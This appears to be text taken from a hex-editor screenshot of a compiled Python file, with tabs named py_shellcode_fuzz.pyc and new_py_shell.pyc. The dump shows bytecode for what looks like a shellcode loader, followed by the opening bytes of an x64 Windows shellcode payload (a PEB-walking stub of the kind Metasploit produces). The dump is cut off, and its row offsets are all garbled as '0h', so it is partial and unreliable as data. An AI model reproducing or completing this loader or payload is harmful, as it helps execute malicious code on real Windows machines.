 ruct test get.pyc py_shellcode_fuzz.pyc new_py_shell.pyc ×
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0h: 55 0D 0D 0A 00 00 00 00 70 79 69 30 10 01 00 00 U.......pyi0....
0h: E3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ã...............
0h: 00 02 00 00 00 40 00 00 00 F3 2A 00 00 00 64 00 .....@...ó*...d.
0h: 64 01 6C 00 5A 00 64 00 64 01 6C 01 5A 01 64 02 d.l.Z.d.d.l.Z.d.
0h: 64 03 84 00 5A 02 65 03 64 04 6B 02 72 26 65 02 d.„.Z.e.d.k.r&e.
0h: 83 00 01 00 64 01 53 00 29 05 E9 00 00 00 00 4E ƒ...d.S.).é....N
0h: 63 00 00 00 00 00 00 00 00 00 00 00 00 05 00 00 c...............
0h: 00 0C 00 00 00 43 00 00 00 F3 DA 00 00 00 64 01 .....C...óÚ...d.
0h: 7D 00 7C 00 64 02 37 00 7D 00 74 00 7C 00 83 01 }.|.d.7.}.t.|.ƒ.
0h: 7D 00 74 01 6A 02 74 01 6A 03 6A 04 6A 05 5F 06 }.t.j.t.j.j.j._.
0h: 74 01 6A 03 6A 04 A0 05 74 01 A0 07 64 03 A1 01 t.j.j. .t. .d.¡.
0h: 74 01 A0 07 74 08 7C 00 83 01 A1 01 74 01 A0 07 t. .t.|.ƒ.¡.t. .
0h: 64 04 A1 01 74 01 A0 07 64 05 A1 01 A1 04 7D 01 d.¡.t. .d.¡.¡.}.
0h: 74 01 6A 09 74 08 7C 00 83 01 14 00 A0 0A 7C 00 t.j.t.|.ƒ... .|.
0h: A1 01 7D 02 64 06 7D 03 74 0B 74 0C A0 0D 7C 03 ¡.}.d.}.t.t. .|.
0h: A1 01 83 01 01 00 74 01 6A 03 6A 04 A0 0E 74 01 ¡.ƒ...t.j.j. .t.
0h: A0 07 64 03 A1 01 74 01 A0 07 64 03 A1 01 74 01 .d.¡.t. .d.¡.t.
0h: A0 02 7C 01 A1 01 74 01 A0 07 64 03 A1 01 74 01 .|.¡.t. .d.¡.t.
0h: A0 07 64 03 A1 01 74 01 A0 0F 74 01 A0 07 64 03 .d.¡.t. .t. .d.
0h: A1 01 A1 01 A1 06 7D 04 74 01 6A 03 6A 04 A0 10 ¡.¡.¡.}.t.j.j. .
0h: 74 01 A0 07 7C 04 A1 01 74 01 A0 07 64 07 A1 01 t. .|.¡.t. .d.¡.
0h: A1 02 01 00 64 00 53 00 29 08 4E F3 00 00 00 00 ¡...d.S.).Nó....
0h: F3 7A 03 00 00 FC 48 83 E4 F0 E8 C8 00 00 00 41 óz...üHƒäðèÈ...A
0h: 51 41 50 52 51 56 48 31 D2 65 48 8B 52 60 48 8B QAPRQVH1ÒeH‹R`H‹
0h: 52 18 48 8B 52 20 48 8B 72 50 48 0F B7 4A 4A 4D R.H‹R H‹rPH.·JJM